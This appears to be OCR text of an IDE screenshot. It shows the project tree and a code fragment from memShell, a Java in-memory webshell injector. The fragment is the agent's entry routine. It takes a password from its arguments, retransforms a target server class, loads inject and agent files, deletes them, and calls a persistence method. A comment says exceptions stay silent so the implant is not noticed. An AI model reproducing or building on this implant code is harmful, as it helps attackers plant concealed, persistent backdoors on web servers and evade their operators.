 memShell src net rebeyond memshell Agent persist
Project
Commit
Pull Requests
Project
memShell [ParaShell] D:\githubprogram\memShell
.idea
.settings
org.eclipse.jdt.core.prefs
org.eclipse.m2e.core.prefs
src
META-INF
MANIFEST.MF
net.rebeyond.memshell
redefine
MyRequest
MyResponse
MyServletContext
MyServletInputStream
MyServletOutputStream
MySession
Agent
Attach
Evaluate.java
Proxy
Shell
Transformer
other
source.txt
target
.classpath
.fatjar
.project
agent.jar
inject.jar
pom.xml
README.md
External Libraries
Transformer.java Attach.java Agent.java retransformed.class Proxy.java source.txt My
29 if (agentArgs.indexOf("^") >= 0) {
30 Agent.currentPath = agentArgs.split( regex: "\\^")[0];
31 Agent.password = agentArgs.split( regex: "\\^")[1];
32 } else {
33 Agent.currentPath = agentArgs;
34 }
35 System.out.println("Agent Main Done");
36 Class[] loadedClasses = inst.getAllLoadedClasses();
37 for (Class c : loadedClasses) {
38 if (c.getName().equals(className)) {
39 try {
40 inst.retransformClasses(c);
41 } catch (Exception e) {
42 // TODO Auto-generated catch block
43 e.printStackTrace();
44 }
45 }
46 }
47
48 try {
49 initLoad();
50 readInjectFile(Agent.currentPath);
51 readAgentFile(Agent.currentPath);
52 clear(Agent.currentPath);
53 } catch (Exception e) {
54 // 为了隐蔽,不要打印异常信息
55 }
56 Agent.persist();
57 }
58